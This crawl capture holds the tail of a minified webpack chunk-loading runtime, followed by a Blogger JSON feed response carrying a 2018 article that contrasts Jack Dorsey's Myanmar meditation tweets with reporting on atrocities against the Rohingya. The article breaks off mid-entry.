if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e})(),s.g.location&&s.p.startsWith(s.g.location.origin)&&(s.p=s.p.slice(s.g.location.origin.length)),(()=>{const e=s.u;s.u=a=>e(a).replace("__LANG__",s.g.language)})(),s.p=s.g.WEBPACK_PUBLIC_PATH||s.p;var t,o=s.e,i=Object.create(null);function r(e,a){return o(e).catch((function(){return new Promise((function(c){var d=function(){self.removeEventListener("online",d,!1),!1===navigator.onLine?self.addEventListener("online",d,!1):c(a<2?r(e,a+1):o(e))};setTimeout(d,a*a*1e3)}))}))}s.e=function(e){if(!i[e]){i[e]=r(e,0);var a=function(){delete i[e]};i[e].then(a,a)}return i[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((a,c)=>{var d=s.miniCssF(e),f=s.p+d;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var f=(_=c[d]).getAttribute("data-href")||_.getAttribute("href");if("stylesheet"===_.rel&&(f===e||f===a))return _}var b=document.getElementsByTagName("style");for(d=0;d<b.length;d++){var _;if((f=(_=b[d]).getAttribute("data-href"))===e||f===a)return _}})(d,f))return a();((e,a,c,d,f)=>{var b=document.createElement("link");b.rel="stylesheet",b.type="text/css",b.onerror=b.onload=c=>{if(b.onerror=b.onload=null,"load"===c.type)d();else{var _=c&&("load"===c.type?"missing":c.type),s=c&&c.target&&c.target.href||a,t=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");t.code="CSS_CHUNK_LOAD_FAILED",t.type=_,t.request=s,b.parentNode&&b.parentNode.removeChild(b),f(t)}},b.href=a,0!==b.href.indexOf(window.location.origin+"/")&&(b.crossOrigin="anonymous"),c?c.parentNode.insertBefore(b,c.nextSibling):document.head.appendChild(b)})(e,f,null,a,c)})),a={45206:0};s.f.miniCss=(c,d)=>{a[c]?d.push(a[c]):0!==a[c]&&{1198:1,1583:1,1593:1,1787:1,1944:1,2295:1,2317:1,2369:1,3007:1,3144:1,3260:1,3428:1,3655:1,4103:1,4151:1,4717:1,5280:1,5282:1,5439:1,5456:1,5751:1,5845:1,5958:1,6048:1,6200:1,6607:1,6698:1,7738:1,7754:1,8005:1,8144:1,8325:1,8509:1,8653:1,9116:1,9443:1,9494:1,9699:1,9782:1,9842:1,9854:1,10149:1,10437:1,10749:1,10787:1,10903:1,11507:1,11557:1,11859:1,11892:1,11984:1,12097:1,12191:1,12244:1,12307:1,12437:1,12585:1,12662:1,13793:1,14216:1,14320:1,14607:1,14639:1,14647:1,14878:1,14881:1,14929:1,15021:1,15429:1,15599:1,15618:1,16218:1,16246:1,16303:1,16350:1,16802:1,16968:1,17447:1,17466:1,17499:1,17975:1,18025:1,18752:1,18758:1,18829:1,19188:1,19558:1,19602:1,19646:1,20224:1,20672:1,20903:1,20924:1,21190:1,21274:1,21296:1,21680:1,22153:1,22470:1,22922:1,22967:1,22998:1,23238:1,23327:1,23454:1,23906:1,23978:1,23990:1,24215:1,24574:1,24723:1,25083:1,25263:1,25543:1,25579:1,26254:1,26569:1,26613:1,26711:1,27003:1,27273:1,27274:1,27472:1,27482:1,27511:1,27665:1,27926:1,27949:1,28023:1,28028:1,29166:1,29785:1,30479:1,31008:1,31548:1,31707:1,32149:1,32701:1,32896:1,32961:1,33302:1,33344:1,33384:1,33721:1,33906:1,34066:1,34142:1,34253:1,34477:1,34802:1,34961:1,35083:1,35259:1,35364:1,35552:1,35554:1,35608:1,35954:1,35973:1,36067:1,36267:1,36511:1,36945:1,
36983:1,37688:1,37772:1,37842:1,37876:1,38480:1,38655:1,38854:1,38900:1,39406:1,39653:1,39674:1,40113:1,40157:1,40382:1,40490:1,41096:1,41183:1,41346:1,41384:1,41648:1,41735:1,41874:1,41886:1,42389:1,42943:1,42983:1,43165:1,43265:1,43384:1,43456:1,43464:1,43720:1,43858:1,43940:1,44444:1,44534:1,44643:1,45122:1,45527:1,45797:1,45953:1,46725:1,48093:1,48133:1,48192:1,48252:1,48409:1,48602:1,48807:1,49043:1,49059:1,49427:1,49719:1,49768:1,49865:1,50154:1,50853:1,51019:1,51612:1,51800:1,51816:1,52322:1,52853:1,53234:1,53664:1,54261:1,54360:1,54610:1,54904:1,54996:1,55076:1,55496:1,56056:1,56097:1,56355:1,56548:1,56806:1,56809:1,56884:1,57018:1,57100:1,57140:1,57421:1,57534:1,57966:1,58333:1,58484:1,58793:1,59021:1,59590:1,59593:1,59603:1,60704:1,61155:1,61232:1,61466:1,61593:1,61728:1,61733:1,61773:1,61880:1,62423:1,62509:1,62850:1,63023:1,63731:1,63804:1,64114:1,64315:1,64337:1,64508:1,64920:1,65142:1,65407:1,65557:1,65904:1,65970:1,66020:1,66025:1,66190:1,66205:1,66413:1,66737:1,66745:1,66874:1,66900:1,66949:1,67275:1,67444:1,67627:1,68214:1,68555:1,68673:1,68683:1,68762:1,69029:1,69129:1,69234:1,69262:1,69287:1,69513:1,69559:1,69789:1,70133:1,70377:1,70418:1,71466:1,71590:1,71691:1,71842:1,72407:1,72846:1,72970:1,72995:1,73065:1,73190:1,73203:1,73285:1,73320:1,73473:1,73895:1,73949:1,74012:1,74208:1,74447:1,74641:1,75621:1,75630:1,76172:1,76312:1,76348:1,76407:1,76440:1,77100:1,77162:1,77472:1,77601:1,77645:1,77708:1,77894:1,78503:1,78746:1,78819:1,78975:1,79189:1,79838:1,79966:1,79998:1,80092:1,80152:1,80209:1,80263:1,80326:1,80447:1,80540:1,80650:1,80708:1,80831:1,80881:1,80945:1,81237:1,81534:1,81555:1,81608:1,81723:1,81753:1,81896:1,81986:1,82409:1,82789:1,82854:1,82902:1,83373:1,83786:1,84258:1,84279:1,84325:1,84476:1,84892:1,85454:1,85571:1,85731:1,85806:1,86311:1,86436:1,86498:1,86708:1,86828:1,87720:1,87853:1,88137:1,88170:1,88290:1,88917:1,88933:1,89140:1,89581:1,89747:1,89749:1,89838:1,89839:1,89994:1,90035:1,90053:1,90247:1,90372:1,90686:1,90707:1,90777:1,90847:1,91041:1,91069:1,91334:1,91676:1,91820:1,92092:1,92190:1,92275:1,92357:1,93022:1,93066:1,93589:1,94291:1,94293:1,94305:1,94854:1,94994:1,95e3:1,95044:1,95074:1,95145:1,95157:1,95727:1,95887:1,96633:1,96877:1,97177:1,97806:1,98048:1,98477:1,98612:1,98635:1,98645:1,98768:1,99004:1,99175:1,99461:1,99636:1,99800:1}[c]&&d.push(a[c]=e(c).then((()=>{a[c]=0}),(e=>{throw delete a[c],e})))}}})(),s.i18next=(e,a={},c,d=s.g.language)=>{if(null===e){if(Array.isArray(c))return c[void 0===a.count?0:s._plural[d](a.count)].replace(/{(\w+)}/g,((e,c)=>void 0!==(a.replace||a)[c]?(a.replace||a)[c]:e));if("object"==typeof c)return c[s.g.language]?s.i18next(null,a,c[s.g.language]):s.i18next(null,a,c.en,"en")}else if(c&&e){const d=`${e}${a.context?`_${a.context}`:""}`;if(c[d])return s.i18next(null,a,c[d])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{s.b=document.baseURI||self.location.href;var e={45206:0,10053:0,7785:0,20553:0,83436:0,55485:0,71130:0,2206:0,67151:0,78006:0,12568:0,7232:0,20991:0,54048:0,20939:0,48503:0,53524:0,15646:0,48019:0,
15682:0,38412:0,22671:0,19808:0,51011:0,34743:0};s.f.j=(a,c)=>{var d=s.o(e,a)?e[a]:void 0;if(0!==d)if(d)c.push(d[2]);else if(/^(1(0([17]49|053|437|787|903)|1(98(|4)|507|557|859|892)|2((09|30|43)7|191|244|568|585|662)|4(6(07|39|47)|216|320|878|881|929)|5(6(18|46|82)|021|429|599|83|93)|6(218|246|303|350|802|968)|7(4(47|66|99)|87|975)|8(75[28]|025|829)|9((18|55|80)8|44|602|646)|3793)|2(0(9(03|24|39|91)|224|553|672)|1(190|274|296|680)|2(9(22|5|67|98)|06|153|470|671)|3(9(06|78|90)|17|238|327|454|69)|4(215|574|723)|5((08|26|54)3|579)|6(254|569|613|711)|7(27[34]|003|472|482|511|665|926|949)|802[38]|9166|9785)|3(1(008|44|548|707)|2(149|60|701|896|961)|3(3(02|44|84)|721|906)|4(066|142|253|28|477|743|802|961)|5(55[24]|083|259|364|608|954|973)|6([02]67|511|55|945|983)|7(688|772|842|876)|8(412|480|655|854|900)|9(406|653|674)|007|0479)|4(0(113|157|382|490)|1((09|34|88)6|03|183|384|51|648|735|874)|2(389|943|983)|3([12]65|384|456|464|720|858|940)|4(444|534|643)|5(122|206|527|797|953)|8((09|13|50)3|(19|25|60)2|019|409|807)|9(043|059|427|719|768|865)|6725|717)|5(1(01[19]|612|800|816)|2(8(0|2|53)|322)|3(23|52|66)4|4(048|261|360|39|56|610|904|996)|5(076|485|496)|6(8(06|09|84)|056|097|355|548)|7(018|100|140|421|51|534|966)|8(333|45|484|793)|9(5(8|90|93)|021|603)|0154|0853)|6(1(7(28|33|73)|155|232|466|593|880)|2(00|423|509|850)|3(023|731|804)|4(114|315|337|508|920)|5(142|407|557|904|970)|6(0(20|25|7)|9(00|49|8)|190|205|413|737|745|874)|7(151|275|444|627)|8(214|555|673|683|762)|9(2(34|62|87)|(02|12|55|78)9|513)|048|0704)|7(0(133|377|418)|1(130|466|590|691|842)|2(32|407|846|970|995)|3((06|28|89)5|190|203|320|473|949)|4(012|208|447|641)|56(21|30)|6(172|312|348|407|440)|7(100|162|38|472|54|601|645|708|85|894)|8(006|503|746|819|975)|9(189|838|966|998))|8(0(05|092|152|209|263|326|447|540|650|708|831|881|945)|1(237|44|534|555|608|723|753|896|986)|2(409|789|854|902)|3(25|373|436|786)|4(258|279|325|476|892)|5(09|454|571|731|806)|6((49|70|82)8|311|436|53)|8(137|170|290|917|933)|9(74[79]|83[89]|140|581|994)|7720|7853)|9(0((24|70|77|84)7|035|053|372|686)|1(041|069|16|334|676|820)|2(092|190|275|357)|3(022|066|589)|4(29[13]|(85|9|99)4|305|43)|5(0(00|44|74)|(15|72|88)7|145)|6(633|877|99)|7(177|806|82)|8(6(12|35|45)|048|42|477|54|768)|9(004|175|461|636|800)))$/.test(a))e[a]=0;else{var f=new Promise(((c,f)=>d=e[a]=[c,f]));c.push(d[2]=f);var b=s.p+s.u(a),_=new Error;s.l(b,(c=>{if(s.o(e,a)&&(0!==(d=e[a])&&(e[a]=void 0),d)){var f=c&&("load"===c.type?"missing":c.type),b=c&&c.target&&c.target.src;_.message="Loading chunk "+a+" failed.\n("+f+": "+b+")",_.name="ChunkLoadError",_.type=f,_.request=b,d[1](_)}}),"chunk-"+a,a)}},s.F.j=a=>{
if(!(s.o(e,a)&&void 0!==e[a]||/^(1(0([17]49|053|437|787|903)|1(98(|4)|507|557|859|892)|2((09|30|43)7|191|244|568|585|662)|4(6(07|39|47)|216|320|878|881|929)|5(6(18|46|82)|021|429|599|83|93)|6(218|246|303|350|802|968)|7(4(47|66|99)|87|975)|8(75[28]|025|829)|9((18|55|80)8|44|602|646)|3793)|2(0(9(03|24|39|91)|224|553|672)|1(190|274|296|680)|2(9(22|5|67|98)|06|153|470|671)|3(9(06|78|90)|17|238|327|454|69)|4(215|574|723)|5((08|26|54)3|579)|6(254|569|613|711)|7(27[34]|003|472|482|511|665|926|949)|802[38]|9166|9785)|3(1(008|44|548|707)|2(149|60|701|896|961)|3(3(02|44|84)|721|906)|4(066|142|253|28|477|743|802|961)|5(55[24]|083|259|364|608|954|973)|6([02]67|511|55|945|983)|7(688|772|842|876)|8(412|480|655|854|900)|9(406|653|674)|007|0479)|4(0(113|157|382|490)|1((09|34|88)6|03|183|384|51|648|735|874)|2(389|943|983)|3([12]65|384|456|464|720|858|940)|4(444|534|643)|5(122|206|527|797|953)|8((09|13|50)3|(19|25|60)2|019|409|807)|9(043|059|427|719|768|865)|6725|717)|5(1(01[19]|612|800|816)|2(8(0|2|53)|322)|3(23|52|66)4|4(048|261|360|39|56|610|904|996)|5(076|485|496)|6(8(06|09|84)|056|097|355|548)|7(018|100|140|421|51|534|966)|8(333|45|484|793)|9(5(8|90|93)|021|603)|0154|0853)|6(1(7(28|33|73)|155|232|466|593|880)|2(00|423|509|850)|3(023|731|804)|4(114|315|337|508|920)|5(142|407|557|904|970)|6(0(20|25|7)|9(00|49|8)|190|205|413|737|745|874)|7(151|275|444|627)|8(214|555|673|683|762)|9(2(34|62|87)|(02|12|55|78)9|513)|048|0704)|7(0(133|377|418)|1(130|466|590|691|842)|2(32|407|846|970|995)|3((06|28|89)5|190|203|320|473|949)|4(012|208|447|641)|56(21|30)|6(172|312|348|407|440)|7(100|162|38|472|54|601|645|708|85|894)|8(006|503|746|819|975)|9(189|838|966|998))|8(0(05|092|152|209|263|326|447|540|650|708|831|881|945)|1(237|44|534|555|608|723|753|896|986)|2(409|789|854|902)|3(25|373|436|786)|4(258|279|325|476|892)|5(09|454|571|731|806)|6((49|70|82)8|311|436|53)|8(137|170|290|917|933)|9(74[79]|83[89]|140|581|994)|7720|7853)|9(0((24|70|77|84)7|035|053|372|686)|1(041|069|16|334|676|820)|2(092|190|275|357)|3(022|066|589)|4(29[13]|(85|9|99)4|305|43)|5(0(00|44|74)|(15|72|88)7|145)|6(633|877|99)|7(177|806|82)|8(6(12|35|45)|048|42|477|54|768)|9(004|175|461|636|800)))$/.test(a))){e[a]=null;var c=document.createElement("link");c.crossOrigin="anonymous",s.nc&&c.setAttribute("nonce",s.nc),c.rel="prefetch",c.as="script",c.href=s.p+s.u(a),document.head.appendChild(c)}},s.H.j=a=>{
if(!(s.o(e,a)&&void 0!==e[a]||/^(1(0([17]49|053|437|787|903)|1(98(|4)|507|557|859|892)|2((09|30|43)7|191|244|568|585|662)|4(6(07|39|47)|216|320|878|881|929)|5(6(18|46|82)|021|429|599|83|93)|6(218|246|303|350|802|968)|7(4(47|66|99)|87|975)|8(75[28]|025|829)|9((18|55|80)8|44|602|646)|3793)|2(0(9(03|24|39|91)|224|553|672)|1(190|274|296|680)|2(9(22|5|67|98)|06|153|470|671)|3(9(06|78|90)|17|238|327|454|69)|4(215|574|723)|5((08|26|54)3|579)|6(254|569|613|711)|7(27[34]|003|472|482|511|665|926|949)|802[38]|9166|9785)|3(1(008|44|548|707)|2(149|60|701|896|961)|3(3(02|44|84)|721|906)|4(066|142|253|28|477|743|802|961)|5(55[24]|083|259|364|608|954|973)|6([02]67|511|55|945|983)|7(688|772|842|876)|8(412|480|655|854|900)|9(406|653|674)|007|0479)|4(0(113|157|382|490)|1((09|34|88)6|03|183|384|51|648|735|874)|2(389|943|983)|3([12]65|384|456|464|720|858|940)|4(444|534|643)|5(122|206|527|797|953)|8((09|13|50)3|(19|25|60)2|019|409|807)|9(043|059|427|719|768|865)|6725|717)|5(1(01[19]|612|800|816)|2(8(0|2|53)|322)|3(23|52|66)4|4(048|261|360|39|56|610|904|996)|5(076|485|496)|6(8(06|09|84)|056|097|355|548)|7(018|100|140|421|51|534|966)|8(333|45|484|793)|9(5(8|90|93)|021|603)|0154|0853)|6(1(7(28|33|73)|155|232|466|593|880)|2(00|423|509|850)|3(023|731|804)|4(114|315|337|508|920)|5(142|407|557|904|970)|6(0(20|25|7)|9(00|49|8)|190|205|413|737|745|874)|7(151|275|444|627)|8(214|555|673|683|762)|9(2(34|62|87)|(02|12|55|78)9|513)|048|0704)|7(0(133|377|418)|1(130|466|590|691|842)|2(32|407|846|970|995)|3((06|28|89)5|190|203|320|473|949)|4(012|208|447|641)|56(21|30)|6(172|312|348|407|440)|7(100|162|38|472|54|601|645|708|85|894)|8(006|503|746|819|975)|9(189|838|966|998))|8(0(05|092|152|209|263|326|447|540|650|708|831|881|945)|1(237|44|534|555|608|723|753|896|986)|2(409|789|854|902)|3(25|373|436|786)|4(258|279|325|476|892)|5(09|454|571|731|806)|6((49|70|82)8|311|436|53)|8(137|170|290|917|933)|9(74[79]|83[89]|140|581|994)|7720|7853)|9(0((24|70|77|84)7|035|053|372|686)|1(041|069|16|334|676|820)|2(092|190|275|357)|3(022|066|589)|4(29[13]|(85|9|99)4|305|43)|5(0(00|44|74)|(15|72|88)7|145)|6(633|877|99)|7(177|806|82)|8(6(12|35|45)|048|42|477|54|768)|9(004|175|461|636|800)))$/.test(a))){e[a]=null;var c=document.createElement("link");c.charset="utf-8",s.nc&&c.setAttribute("nonce",s.nc),c.rel="preload",c.as="script",c.href=s.p+s.u(a),0!==c.href.indexOf(window.location.origin+"/")&&(c.crossOrigin="anonymous"),document.head.appendChild(c)}},s.O.j=a=>0===e[a];var a=(a,c)=>{var d,f,[b,_,t]=c,o=0;if(b.some((a=>0!==e[a]))){for(d in _)s.o(_,d)&&(s.m[d]=_[d]);if(t)var i=t(s)}for(a&&a(c);o<b.length;o++)f=b[o],s.o(e,f)&&e[f]&&e[f][0](),e[f]=0;return s.O(i)},c=self.webpackChunktradingview=self.webpackChunktradingview||[];c.forEach(a.bind(null,0)),c.push=a.bind(null,c.push.bind(c))})(),(()=>{const{miniCssF:e}=s;s.miniCssF=a=>self.document&&"rtl"===self.document.dir?e(a).replace(/\.css$/,".rtl.css"):e(a)})(),t={2486:[35822,55091,81781,43287,58229,14141],49502:[35822,55091,81781,43287,58229,14141],64383:[35822,55091,81781,43287,58229,14141],
64630:[35822,55091,81781,43287,58229,14141],68074:[35822,55091,81781,43287,58229,14141],77895:[35822,55091,81781,43287,58229,14141],84475:[35822,55091,81781,43287,58229,14141],89199:[35822,55091,81781,43287,58229,14141]},s.f.prefetch=(e,a)=>Promise.all(a).then((()=>{var a=t[e];Array.isArray(a)&&a.map(s.E)})),(()=>{var e={14675:[56316,32856,44446,4188,2206,25083,6698,38655,19602,24377,80233,52860,31595,48094,90309,25214,81781,75368,67814,93843,72041,89073,53159,9404,96605,92646,21937,18696,1331,26843,74909,99271,53287,18006,84205,75931,38930,80571,7006,2216,64630],84822:[56316,32856,44446,4188,2206,25083,6698,38655,19602,24377,80233,52860,31595,48094,90309,25214,81781,75368,67814,93843,72041,89073,53159,9404,96605,92646,21937,18696,1331,26843,74909,99271,53287,18006,84205,75931,38930,80571,7006,2216,64630]};s.f.preload=a=>{var c=e[a];Array.isArray(c)&&c.map(s.G)}})()})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=23862&alt=json-in-script&callback=jQuery112406336207744073394_1768424296309&_=1768424296310
body_size: 13517
content:
// API callback
jQuery112406336207744073394_1768424296309({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-15T00:38:24.824+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=23862\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=23858\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=23866\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"23862"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5477480543267149813"},"published":{"$t":"2018-12-10T13:43:00.007+05:30"},"updated":{"$t":"2018-12-10T13:43:23.734+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Some things Jack Dorsey didn’t mention in his Myanmar meditation travelogue"},"content":{"type":"html","$t":"\u003Cp class=\"p1\"\u003ETwitter co-founder and chief executive officer Jack Dorsey recently went on a birthday trip to Myanmar. As Dorsey \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575088695140353\"\u003Erecounted in a series of tweets\u003C\/a\u003E to his 4.1 million followers, he studied Vipassana meditation. The practice’s “singular objective is to hack the deepest layer of the mind and reprogram it,” Dorsey wrote, and it is “likely be good for those suffering chronic pain to help manage it.”\u003C\/p\u003E\n\u003Cp class=\"p1\"\u003EMyanmar has denied citizenship to Rohingya people, a minority in the country, for decades. In 2016, the systemic persecution of the Rohingya, the majority of whom are Muslim, escalated into wide-scale rapes and massacres. As more than 720,000 Rohingya people fled to neighboring Bangladesh, the United Nation High Commissioner for Human Rights \u003Ca href=\"https:\/\/news.un.org\/en\/story\/2018\/08\/1017802\"\u003Edescribed the atrocities against them as a “textbook example of ethnic cleansing.”\u003C\/a\u003E UN-appointed investigators have called for top military officials in Myanmar to be prosecuted for genocide, crimes against humanity and war crimes.\u003C\/p\u003E\n\u003Cp class=\"p1\"\u003EEven though the crimes against Rohingya people have been well-documented in articles by major media outlets around the world (three of which are excerpted below), not once did Dorsey mention them in the more than a dozen tweets he wrote about his trip, all of which are also included in order.\u003C\/p\u003E\n\u003Cp id=\"speakable-summary\"\u003E\u003Cstrong\u003E(Article excerpts below from “\u003Ca href=\"https:\/\/www.nytimes.com\/2017\/10\/11\/world\/asia\/rohingya-myanmar-atrocities.html\"\u003ERohingya Recount Atrocities: ‘They Threw My Baby Into a Fire\u003C\/a\u003E’,” written by\u0026nbsp;Jeffrey Gettleman and published on Oct. 11, 2017 by the New York Times)\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘Hundreds of women stood in the river, held at gunpoint, ordered not to move.\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EA pack of soldiers stepped toward a petite young woman with light brown eyes and delicate cheekbones. Her name was Rajuma, and she was standing chest-high in the water, clutching her baby son, while her village in Myanmar burned down behind her.\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E“You,” the soldiers said, pointing at her.”‘\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EFor my birthday this year, I did a 10-day silent vipassana meditation, this time in Pyin Oo Lwin, Myanmar \u003Cimg src=\"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/1f1f2-1f1f2.png\" alt=\"🇲🇲\" class=\"wp-smiley\" style=\"height: 1em; max-height: 1em;\" \/\u003E. We went into silence on the night of my birthday, the 19th. Here’s what I know \u003Cimg src=\"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/1f447-1f3fc.png\" alt=\"👇🏼\" class=\"wp-smiley\" style=\"height: 1em; max-height: 1em;\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575088695140353?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘She froze.\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E“You!”\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EShe squeezed her baby tighter.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EVipassana is a technique and practice to “know thyself.” Understanding the inner nature as a way to understand…everything. It was rediscovered by Gautama the Buddha 2,500 years ago through rigorous scientific self-experimentation to answer the question: how do I stop suffering?\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575094013521923?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘In the next violent blur of moments, the soldiers clubbed Rajuma in the face, tore her screaming child out of her arms and hurled him into a fire. She was then dragged into a house and gang-raped.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EVipassana’s singular objective is to hack the deepest layer of the mind and reprogram it: instead of unconsciously reacting to feelings of pain or pleasure, consciously observe that all pain and pleasure aren’t permanent, and will ultimately pass and dissolve away.\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575097197002752?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘By the time the day was over, she was running through a field naked and covered in blood. Alone, she had lost her son, her mother, her two sisters and her younger brother, all wiped out in front of her eyes, she says.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EMost meditation methods end with a goal of strengthening concentration: focus on the breath. This was not Gautama’s goal. He wanted to end his attachment to craving (of pleasure) and aversion (of pain) by experiencing it directly. His theory was ending attachment ends his misery.\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575099390648320?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘Rajuma is a Rohingya Muslim, one of the most persecuted ethnic groups on earth, and she now spends her days drifting through a refugee camp in Bangladesh in a daze.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" 